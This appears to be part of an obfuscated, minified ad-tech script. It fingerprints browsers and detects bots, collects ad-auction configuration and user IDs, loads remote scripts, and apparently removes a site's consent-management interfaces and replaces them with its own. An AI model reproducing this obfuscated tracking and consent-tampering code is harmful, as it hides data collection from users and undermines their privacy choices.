a={next:l(0),throw:l(1),return:l(2)},r(3117)==typeof Symbol&&(a[Symbol[r(2867)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1x;if(i)throw new TypeError(r(437));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1209)]:t[0]?o[r(1471)]||((s=o[r(1209)])&&s[r(2672)](o),0):o[r(692)])&&!(s=s[r(2672)](o,t[1]))[r(1382)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2828)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(962)]++,{value:t[1],done:!1};case 5:c[r(962)]++,o=t[1],t=[0];continue;case 7:t=c[r(2253)][r(1928)](),c[r(493)][r(1928)]();continue;default:if(!((s=(s=c[r(493)])[r(2237)]>0&&s[s[r(2237)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(962)]=t[1];break}if(6===t[0]&&c[r(962)]<s[1]){c[r(962)]=s[1],s=t;break}if(s&&c[r(962)]<s[2]){c[r(962)]=s[2],c[r(2253)][r(696)](t);break}s[2]&&c[r(2253)][r(1928)](),c[r(493)][r(1928)]();continue}t=n[r(2672)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Wu(e,n,r){const i=t;if(r||2===arguments[i(2237)])for(var o,s=0,a=n[i(2237)];s<a;s++)!o&&s in n||(o||(o=Array[i(1534)][i(848)][i(2672)](n,0,s)),o[s]=n[s]);return e[i(708)](o||Array[i(1534)][i(848)][i(2672)](n))}Object[t(2948)],Object[t(2948)],t(3117)==typeof SuppressedError&&SuppressedError;var Iu=t(1172),Ru=t(290),Hu=t(2241),Fu=t(784),Pu=t(2648),Qu=t(1303),Du=function(t){function e(n,r){const i=a1x;var o=t[i(2672)](this,r)||this;return o[i(640)]=n,o[i(3137)]=i(1585),Object[i(2043)](o,e[i(1534)]),o}return function(t,e){const n=a1x;if(n(3117)!=typeof e&&null!==e)throw new TypeError(n(343)+String(e)+n(3002));function r(){this[n(1742)]=t}ju(t,e),t[n(1534)]=null===e?Object[n(2948)](e):(r[n(1534)]=e[n(1534)],new r)}(e,t),e}(Error);function qu(t){return Uu(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1x;switch(i[o(962)]){case 0:return e={},n=Object[o(626)](t),[4,Promise[o(2912)](n[o(1495)]((function(n){return Uu(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1x;switch(c[l(962)]){case 0:r=t[n],c[l(962)]=1;case 1:return c[l(493)][l(696)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2828)]=c[l(2997)](),a[l(640)]=0,a),[3,4];case 3:return s=c[l(2997)](),e[n]=s instanceof Du?{state:s[l(640)],error:""[l(708)](s[l(3137)],": ")[l(708)](s[l(1109)])}:{state:-3,error:s instanceof Error?""[l(708)](s[l(3137)],": ")[l(708)](s[l(1109)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2997)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(3155)](n)}function Vu(e,n){return-1!==e[t(3155)](n)}function Xu(e){return Object[t(1421)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(2237)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2617)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1730)in t)return t[n(1730)](e);for(var i=0;i<t[n(2237)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1915)](e)})))return{value:!0}},s=0,a=r;s<a[n(2237)];s++){var c=o(a[s]);if(n(184)==typeof c)return c[n(2828)]}return!1}function Gu(e){return e[t(1120)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(1342)];return 0===r[n(640)]&&(/headless/i[n(1915)](r[n(2828)])?Pu:/electron/i[n(1915)](r[n(2828)])?Iu:/slimerjs/i[n(1915)](r[n(2828)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3090)];return 0===r[n(640)]&&(Zu(r[n(2828)],n(2241),n(1111),n(2678))?Hu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2203)];return 0===r[n(640)]&&(/PhantomJS/i[n(1915)](r[n(2828)])?Ru:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(901)],i=e[n(543)],o=e[n(1991)];if(0===r[n(640)]&&0===i[n(640)]&&0===o[n(640)]){var s=r[n(2828)];return n(1303)!==o[n(2828)]&&(37===s&&!Bu([n(918),n(2343)],o[n(2828)])||39===s&&!Bu([n(2126)],i[n(2828)])||33===s&&!Bu([n(2486)],o[n(2828)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1248)][n(640)])return Ru},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(504)];if(0===r[n(640)]&&0===r[n(2828)][n(2237)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1768)],i=e[n(543)];return 0===i[n(640)]&&n(2267)===i[n(2828)]&&(0===r[n(640)]&&r[n(2828)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1519)];if(0===r[n(640)]&&!r[n(2828)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1962)],i=e[n(1816)],o=e[n(543)],s=e[n(1991)];if(0===r[n(640)]&&0===i[n(640)]&&0===o[n(640)]&&0===s[n(640)]&&n(2267)===o[n(2828)]&&!i[n(2828)]&&n(2486)===s[n(2828)])return 0===r[n(2828)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2411)];return 0===i[n(640)]&&(n(2831)===i[n(2828)][n(2656)]||null!=(null===(r=i[n(2828)][n(955)])||void 0===r?void 0:r[n(1172)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2200)];return 0===r[n(640)]&&(/PhantomJS/i[n(1915)](r[n(2828)])?Ru:/Headless/i[n(1915)](r[n(2828)])?Pu:/Electron/i[n(1915)](r[n(2828)])?Iu:/slimerjs/i[n(1915)](r[n(2828)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(206)];if(0===r[n(640)]&&r[n(2828)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(952)];if(0===r[n(640)]){var i=r[n(2828)],o=i[n(2357)],s=i[n(2831)];if(n(2320)==o&&n(3012)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(1456)];return 0===r[n(640)]&&(/Sequentum/i[n(1915)](r[n(2828)])?n(2756):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1252)],i=e[n(1266)];if(0!==r[n(640)]||0!==i[n(640)])return!1;var o=r[n(2828)],s=o[n(2527)],a=o[n(947)];return i[n(2828)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2882)];if(0===r[n(640)]&&!r[n(2828)])return Qu},detectProductSub:function(e){const n=t;var r=e[n(2427)],i=e[n(543)];return 0===r[n(640)]&&0===i[n(640)]&&(n(2267)!==i[n(2828)]&&n(2934)!==i[n(2828)]&&n(1955)!==i[n(2828)]&&n(1894)!==i[n(2828)]||n(2784)===r[n(2828)]?void 0:Qu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1681)];if(0!==r[n(640)])return!1;var i,o=r[n(2828)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(2981)in o,e(1186)in o,0===o[e(2357)][e(3155)](e(1310)),e(143)in i,e(182)in i,e(474)in i,e(1418)in i])>=5?e(2486):Gu([e(806)in i,e(2833)in i,e(384)in i,0===o[e(2357)][e(3155)](e(2547)),e(2526)in o,e(336)in i])>=4?e(918):Gu([e(2937)in navigator,e(503)in(null!==(r=null===(n=document[e(914)])||void 0===n?void 0:n[e(2536)])&&void 0!==r?r:{}),e(2041)in i,e(1558)in i,e(1377)in i,e(524)in i])>=4?e(2343):e(1303)}var Ku={android:function(){const e=t;var n=Yu(),r=e(2486)===n,i=e(2343)===n;if(!r&&!i)return!1;var o=window;return Gu([e(3072)in o,e(1087)in o,r&&!(e(1096)in o),i&&/android/i[e(1915)](navigator[e(1342)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2200)])||void 0===n?void 0:n[e(3059)]();return Vu(r,e(655))?e(664):Vu(r,e(595))||Vu(r,e(2297))?e(2126):Vu(r,e(1894))?e(1894):Vu(r,e(515))?e(515):Vu(r,e(1955))||Vu(r,e(2916))?e(1955):Vu(r,e(2267))?e(2267):Vu(r,e(2934))?e(2934):e(1303)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(2279)]&&document[e(2279)]()},userAgent:function(){return navigator[t(2200)]},appVersion:function(){const e=t;var n=navigator[e(1342)];if(null==n)throw new Du(-1,e(256));return n},rtt:function(){const e=t;if(void 0===navigator[e(1050)])throw new Du(-1,e(2837));if(void 0===navigator[e(1050)][e(1530)])throw new Du(-1,e(552));return navigator[e(1050)][e(1530)]},windowSize:function(){const e=t;return{outerWidth:window[e(2527)],outerHeight:window[e(947)],innerWidth:window[e(1317)],innerHeight:window[e(1944)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1307)])throw new Du(-1,e(251));if(void 0===navigator[e(1307)][e(2237)])throw new Du(-3,e(2712));return navigator[e(1307)][e(2237)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1307)])throw new Du(-1,e(251));if(void 0===window[e(492)])throw new Du(-1,e(161));return navigator[e(1307)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1820)])return t[e(1820)][e(2609)]()}throw new Du(-3,e(628))},productSub:function(){const e=t;var n=navigator[e(2427)];if(void 0===n)throw new Du(-1,e(976));return n},windowExternal:function(){const e=t;if(void 0===window[e(764)])throw new Du(-1,e(192));var n=window[e(764)];if(e(3117)!=typeof n[e(2609)])throw new Du(-2,e(3160));return n[e(2609)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1942)])throw new Du(-1,e(2417));for(var n=navigator[e(1942)],r=Object[e(2314)](n)===MimeTypeArray[e(1534)],i=0;i<n[e(2237)];i++)r&&(r=Object[e(2314)](n[i])===MimeType[e(1534)]);return r},evalLength:function(){const e=t;return eval[e(2609)]()[e(2237)]},webGL:function(){const e=t;var n=document[e(2936)](e(2851));if(e(3117)!=typeof n[e(2923)])throw new Du(-2,e(2881));var r=n[e(2923)](e(3070));if(null===r)throw new Du(-4,e(1401));if(e(3117)!=typeof r[e(1224)])throw new Du(-2,e(2736));return{vendor:r[e(1224)](r[e(2543)]),renderer:r[e(1224)](r[e(380)])}},webDriver:function(){const e=t;if(null==navigator[e(1111)])throw new Du(-1,e(1520));return navigator[e(1111)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(761)]||r[e(1918)]||r[e(1031)]||r[e(2467)];if(void 0!==o&&i[e(696)]([o]),Array[e(2181)](r[e(504)]))e(2486)===Yu()&&Gu([!(e(1896)in(n=window)),e(627)in n,""+n[e(2352)]==e(832),""+n[e(2830)]==e(751)])>=3||i[e(696)](r[e(504)]);else if(e(2617)==typeof r[e(504)]){var s=r[e(504)];s&&i[e(696)](s[e(1161)](","))}return i},notificationPermissions:function(){return Uu(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1x;switch(n[r(962)]){case 0:if(void 0===window[r(3158)])throw new Du(-1,r(2504));if(void 0===navigator[r(1893)])throw new Du(-1,r(3118));if(r(3117)!=typeof(t=navigator[r(1893)])[r(1068)])throw new Du(-2,r(638));n[r(962)]=1;case 1:return n[r(493)][r(696)]([1,3,,4]),[4,t[r(1068)]({name:r(3194)})];case 2:return e=n[r(2997)](),[2,r(2380)===window[r(3158)][r(1213)]&&r(961)===e[r(640)]];case 3:throw n[r(2997)](),new Du(-3,r(3141));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(914)])throw new Du(-1,e(1333));var n=document[e(914)];if(e(3117)!=typeof n[e(1967)])throw new Du(-2,e(1786));return n[e(1967)]()},functionBind:function(){const e=t;if(void 0===Function[e(1534)][e(3050)])throw new Du(-2,e(2862));return Function[e(1534)][e(3050)][e(2609)]()},process:function(){const e=t;var n=window[e(2411)],r=e(223);if(void 0===n)throw new Du(-1,""[e(708)](r,e(3071)));if(n&&e(184)!=typeof n)throw new Du(-3,""[e(708)](r,e(2789)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(629)]={window:[e(629)]},n[e(1070)]={window:[e(454)]},n[e(1845)]={window:[e(2915)]},n[e(1326)]={window:[e(1182)]},n[e(459)]={window:[e(156)]},n[e(1265)]={window:[e(1265)]},n[e(2083)]={window:[e(971),e(2275)]},n[e(609)]={window:[e(487)]},n[Ru]={window:[e(1509),e(2106)]},n[e(1453)]={window:[e(126)]},n[Hu]={window:[e(753),e(2398),e(296),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1711),e(2665),e(264)]},n[e(1351)]={window:[e(2439)]},n[e(1111)]={window:[e(1111),e(903),e(1798),e(1125),e(154),e(2595),e(1038)],document:[e(388),e(825),e(2219),e(1950),e(2086),e(2284),e(1480),e(388),e(3086),e(1779),e(286),e(689),e(568),e(451)]},n[Pu]={window:[e(2460),e(2313)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(190)]&&(a=Xu(window[e(190)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1924)]&&Zu[e(1474)](void 0,Wu([s],c[e(1924)],!1)),u=!(void 0===c[e(190)]||!a[e(2237)])&&Zu[e(1474)](void 0,Wu([a],c[e(190)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1x;this[t(2679)]=void 0,this[t(1014)]=void 0}return n[e(1534)][e(329)]=function(){return this[e(2679)]},n[e(1534)][e(1909)]=function(){return this[e(1014)]},n[e(1534)][e(2985)]=function(){const t=e;if(void 0===this[t(2679)])throw new Error(t(2568));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2617)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Qu}),i[s]=c,c[r(1e3)]&&(o=c)}return[i,o]}(this[t(2679)],Ju),r=n[0],i=n[1];return this[t(1014)]=r,i},n[e(1534)][e(2347)]=function(){return Uu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1x;switch(e[n(962)]){case 0:return t=this,[4,qu(Ku)];case 1:return t[n(2679)]=e[n(2997)](),[2,this[n(2679)]]}}))}))},n}(),td=Q(6516);const ed=async()=>{const e=t;try{if(n=navigator[e(2200)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(758),"i")}catch(t){Mu=Lu}return Mu}()[e(1915)](n))return st.A[e(3104)](e(725)[e(708)](navigator[e(2200)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(814)],r=void 0===n||n;return Uu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1x;switch(e[n(962)]){case 0:return r&&function(){const t=n;if(!(window[t(883)]||Math[t(208)]()>=.001))try{var e=new XMLHttpRequest;e[t(2431)](t(3047),t(2505)[t(708)](t(466),t(234)),!0),e[t(2514)]()}catch(e){console[t(1225)](e)}}(),[4,(t=new $u)[n(2347)]()];case 1:return e[n(2997)](),[2,t]}}))}))}({monitoring:!1})[e(2935)]((t=>t[e(2985)]())),n=(0,td.c)(((t,n)=>setTimeout((()=>n(new Error(e(1372)))),100))),r=await Promise[e(1379)]([t,n]);if(r&&r[e(1e3)])return st.A[e(3104)](e(2482)[e(708)](r[e(599)])),!0}catch(t){return st.A[e(3104)](e(2612),t),!1}}catch(t){return st.A[e(3104)](e(2683),t),st.A[e(1225)](t,e(2534)),!1}var n;return!!navigator[e(2200)][e(1764)](e(2741))};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(708)](rt.A[n(2591)],n(1526)),endpoint:rt.A[n(2591)]}));return await r[n(1936)]()}function rd(e){const n=t;if(Array[n(2181)](e)){const t=e[n(1495)](rd);return t[n(2237)]>0&&n(2617)==typeof t[0]?t[n(745)](((t,e)=>String(t)[n(2173)](String(e),void 0,{numeric:!0,sensitivity:n(418)}))):t}if(e&&n(184)==typeof e&&null!==e){const t=Object[n(626)](e)[n(745)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=Q(6964);window[t(1575)]=!1,window[t(1575)]=!1;const od=window[t(2817)][t(3016)],sd=(new URL(rt.A[t(2591)])[t(3016)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(2347)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(812)[t(708)](t(1651),t(3148)),r=document[t(2936)](t(3024));r[t(1314)]=e,document[t(424)][t(274)](r)}()}catch(t){}_t.A[n(2347)](window);const o=null===(r=document[n(1616)])||void 0===r?void 0:r[n(3109)](n(996));if(o)window[n(2873)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1616)])||void 0===s?void 0:s[n(3109)](n(1923));t&&window[n(2873)](t,"*")}if(null===(i=document[n(1616)])||void 0===i||i[n(2192)](),function(){const t=n;let e=arguments[t(2237)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2e3)===location[t(1158)]&&(location[t(1158)]="",wt.A[t(1974)](t(1597),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1616)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2237)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2891)](i(475))?a:i(2814)[i(708)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3109)](n(2256))||e[n(3109)](n(1700));if(null===r)throw new Error(n(1166));return r=r[n(2891)]("//")?t[n(2864)]+r:r,new URL(r,t[n(1207)])}(e,n);if(c[i(3016)]===s[i(3016)]&&c[i(777)]===s[i(777)])return null;c[i(2484)]=s[i(2484)],c[i(2864)]=/localhost|127.0.0.1/[i(1915)](s[i(2484)])?i(409):i(2517),s[i(777)]&&(c[i(777)]=s[i(777)]),Object[i(2213)](o)[i(1874)]((t=>{const e=i;let[n,r]=t;c[e(3127)][e(1974)](n,r)}));const l=(0,_u.R0)(n);return l[i(2681)](i(1700),c[i(1207)]),l}(location,document[t(1616)],wt.A[t(3047)](t(1597),!1),e);return!!i&&(document[t(1616)][t(2700)]?(0,_u.WH)(i,document[t(1616)]):(0,_u.qj)(i),document[t(1616)][t(2192)](),console[t(2050)](t(2620)),!0)}({essential:""}))throw new Error(n(1176));try{window[n(350)](new CustomEvent(n(328)))}catch(t){}return Eu[n(2248)](n(996))?(window[n(2898)]=rt.A[n(1835)],(0,ot.wZ)(e),st.A[n(3180)](e),st.A[n(3104)](n(1835),rt.A[n(1835)]),st.A[n(3104)](n(507),rt.A[n(1157)]),st.A[n(3104)](n(2817),window[n(2817)][n(1207)]),st.A[n(3104)](n(3088),window[n(1603)][n(2200)]),st.A[n(3104)](n(3112),(0,ot.LZ)()),st.A[n(3104)](n(2546),Nu.A[n(2391)]()[n(2609)]()),rt.A[n(3104)]||n(2824)===wt.A[n(3047)](n(796),!1)?((0,vu.z)((0,At.i7)(n(2603))),window[n(2093)]=ru.md,window[n(2306)]=ru.ks,window[n(1216)]=ru._,window[n(770)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(312)],endpoint:rt.A[n(2591)]}),window[n(2085)]=ht.sH,window[n(2883)]=ht.EW,window[n(1555)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(894)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2050)](n(1807)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2335)])&&void 0!==i||(r[n(2335)]={}),window[n(2335)][n(587)]=!0,window[n(2335)][n(3085)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let y=arguments[t(2237)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2773)](e);let i="";for(let t=0;t<r[n(2237)];t++)i+=String[n(2707)](r[t]);return btoa(i)}(JSON[t(2879)](rd({a_summary:{gpt:{paths:null===(e=window[t(225)])||void 0===e||null===(e=e[t(258)]())||void 0===e||null===(e=e[t(2745)]())||void 0===e?void 0:e[t(1495)]((e=>e[t(1034)]()))}},prebid:{config:null===(r=window[t(851)])||void 0===r||null===(i=r[t(233)])||void 0===i?void 0:i[t(2672)](r),userIds:null===(o=window[t(851)])||void 0===o||null===(s=o[t(2133)])||void 0===s?void 0:s[t(2672)](o),adUnits:null===(a=window[t(851)])||void 0===a?void 0:a[t(2565)],installedModules:null===(c=window[t(851)])||void 0===c?void 0:c[t(250)],consentMetadata:null===(l=window[t(851)])||void 0===l||null===(u=l[t(1415)])||void 0===u?void 0:u[t(2672)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(851)])||void 0===d||null===(h=d[t(1590)])||void 0===h?void 0:h[t(2672)](d),events:null===(m=window[t(851)])||void 0===m||null===(f=m[t(268)])||void 0===f?void 0:f[t(2672)](m)}:void 0,gpt:{config:null===(p=window[t(225)])||void 0===p||null===(g=p[t(233)])||void 0===g?void 0:g[t(2672)](p),pubads:{slots:null===(b=window[t(225)])||void 0===b||null===(b=b[t(258)]())||void 0===b||null===(b=b[t(2745)]())||void 0===b?void 0:b[t(1495)]((e=>({adUnitPath:e[t(1034)](),attributeKeys:e[t(369)](),categoryExclusions:e[t(2918)](),clickUrl:e[t(1228)](),slotId:e[t(2127)](),sizes:e[t(1108)](),outOfPage:e[t(1153)](),services:e[t(2319)]()[t(1495)]((e=>({name:e[t(127)]()}))),targeting:Object[t(494)](e[t(1937)]()[t(1495)]((n=>[n,e[t(748)](n)])))}))),targeting:Object[t(494)](null===(w=window[t(225)])||void 0===w||null===(w=w[t(258)]())||void 0===w||null===(w=w[t(1937)]())||void 0===w?void 0:w[t(1495)]((e=>{const n=t;var r;return[e,null===(r=window[n(225)])||void 0===r||null===(r=r[n(258)]())||void 0===r?void 0:r[n(748)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1658)])||void 0===x||x[t(2672)](k,v)}catch(t){}return v};const l=Math[n(1532)](performance[n(2042)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=ed(),r=wt.A[t(3047)](t(3041));return r?Boolean(r):await e})()&&!yt(location[n(1207)])&&!rt.A[n(3104)]&&n(2824)!==wt.A[n(3047)](n(796),!1))return(0,ot.mQ)(e,new Map([[n(2656),n(2554)]])),void st.A[n(3104)](n(1364));const u=(0,dt.i)();if(!u)return void st.A[n(3104)](n(2138));(0,ot.gX)(u[n(578)]),st.A[n(3104)](n(3110),u);const d=(window[n(2817)][n(326)]+window[n(2817)][n(1158)])[n(1764)](n(1892))||n(2824)===wt.A[n(3047)](n(1892),!1);if(!u)return st.A[n(3104)](n(2630));if(null!==(o=null==u?void 0:u[n(2723)])&&void 0!==o&&!o&&window[n(2238)]!==window[n(2271)])return st.A[n(3104)](n(2499));if(u[n(2922)]&&!rt.A[n(3104)]&&n(2824)!==wt.A[n(3047)](n(796),!1)&&!d){const[p,g]=await Promise[n(2912)]([(0,Cu.H4)(u[n(1045)]),(0,Cu.jy)(u[n(2174)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(3104)](n(516))}if(!u[n(2662)]&&!rt.A[n(3104)]&&n(2824)!==wt.A[n(3047)](n(796),!1)&&!d)return st.A[n(3104)](n(193));wt.A[n(2424)](!!u[n(547)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(682)]||d?[!0,!0]:await Promise[n(2912)]([(0,Cu.H4)(u[n(1045)]),(0,Cu.jy)(u[n(2174)])]);if(window[n(2335)][n(147)]=h,(0,zu.B3)(),st.A[n(3104)](n(1515),h),st.A[n(3104)](n(885),m),u[n(542)]){const b=await async function(t){const e=n;try{const n=wt.A[e(3047)](e(1569));if(n)try{const r=JSON[e(1373)](n);if(r[e(2466)]&&r[e(2466)]+864e5>Date[e(2042)]())return nd(t)[e(2935)]((t=>{const n=e;t&&wt.A[n(1974)](n(1569),JSON[n(2879)]({...t,cachedAt:Date[n(2042)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(1974)](e(1569),JSON[e(2879)]({...r,cachedAt:Date[e(2042)]()})),r}catch(t){return st.A[e(1225)](e(1341),t),{ivt:!1,reason:e(1225)}}}(e);if(b[n(1569)])return(0,ot.mQ)(e,new Map([[n(2656),b[n(2134)]],[n(2415),h[n(2609)]()]])),void st.A[n(3104)](n(608))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(2995)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(238)])||void 0===a?void 0:a[n(1730)]((t=>t[n(1982)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1764)](d)||Math[l(208)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(225)]=window[o(225)]||{},window[o(225)][o(1960)]=window[o(225)][o(1960)]||[],window[o(225)][o(1960)][o(696)]((()=>{const t=o,a=Math[t(1532)](performance[t(2042)]());let c=!1;window[t(225)][t(258)]()[t(2384)](t(653),(e=>{const n=t;if(c)return;const r=e[n(702)][n(1034)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1532)](performance[n(2042)]())})})),window[t(225)][t(258)]()[t(2384)](t(1462),(o=>{const l=t;if(c)return;const u=o[l(702)][l(1034)]()||"";if(!u||!s[u])return;if(o[l(160)])return;c=!0;const d=Math[l(1532)](performance[l(2042)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(653)],d)}))}))})(e,c,o,u))})(e,u[n(815)],u[n(578)],h,m,null!==(c=w[n(1657)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(225)];return!!e&&t(575)===e[t(421)][t(2609)]()}catch(t){return!1}}if(Nu.A[n(3135)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2244)])&&!yt(location[n(1207)]))return void st.A[n(3104)](n(1708));if(u[n(428)]&&(0,mt.oi)(u[n(428)]))return(0,ot.ME)(e),void st.A[n(3104)](n(2374));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2474)]=e[o(2141)],window[o(1455)]=e[o(815)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(3104)](o(1604),e[o(672)]),null!==(m=e[o(672)])&&void 0!==m&&m[o(1982)]){var f;st.A[o(3104)](o(2907),e[o(2141)]);const n=null!==(f=e[o(672)][o(1567)])&&void 0!==f?f:"eu";(o(2912)===n||"eu"===n&&e[o(2141)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(580)])&&void 0!==i?i:3e3;st.A[r(3104)](r(509));if(await async function(t){const e=r,n=e(191);try{const t=localStorage[e(978)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1373)](t);if(r&&r>Date[e(2042)]())return st.A[e(3104)](e(2316)[e(708)](n,e(865))[e(708)](r-Date[e(2042)](),"ms")),n}}catch(t){st.A[e(1225)](e(2823),t)}st.A[e(3104)](e(2309));const i=await xt(t);try{localStorage[e(966)](n,JSON[e(2879)]({value:i,expiresAt:Date[e(2042)]()+3e5})),st.A[e(3104)](e(324)+i)}catch(t){st.A[e(1225)](e(463),t)}return i}(s))return st.A[r(3104)](r(3091)),!1;st.A[r(3104)](r(334)[r(708)](n[r(2656)],r(360))),r(2510)===n[r(2656)]?(n[r(2530)]&&(window[r(431)]=n[r(2530)]),n[r(2484)]&&(window[r(1710)]=n[r(2484)])):r(1405)===n[r(2656)]&&(window[r(2276)]=n[r(2530)],n[r(2865)]&&(window[r(662)]=n[r(2865)])),st.A[r(3104)](r(558));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1225)](e(2728),t)}};a((()=>delete window[r(2895)])),a((()=>delete window[r(2586)])),a((()=>delete window[r(756)])),a((()=>window[r(1311)][r(2567)]&&window[r(1311)][r(2567)][r(617)][r(2192)]())),a((()=>window[r(1311)][r(535)]&&window[r(1311)][r(535)][r(617)][r(2192)]())),a((()=>window[r(1311)][r(148)]&&window[r(1311)][r(148)][r(617)][r(2192)]()));const c=document[r(579)](r(424))[0],l=r(2510)===n[r(2656)]?""[r(708)](rt.A[r(2591)],r(2557)):r(1405)===n[r(2656)]?""[r(708)](rt.A[r(2591)],r(2212)):r(1168)===n[r(2656)]||r(3159)===n[r(2656)]?n[r(3159)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2936)](r(3024));return d[r(2045)]=!0,d[r(2656)]=r(995),d[r(1700)]=u,c[r(274)](d),st.A[r(3104)](r(1305)[r(708)](n[r(2656)],r(2259))),!0}(t,rt.A[o(2591)],e[o(672)]))}const n=xt(1e4)[o(2935)]((n=>{const r=o,i=!n;return st.A[r(3104)](r(3049)[r(708)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1x;window[n(2895)]?window[n(2895)](n(2384),2,(i=>{const 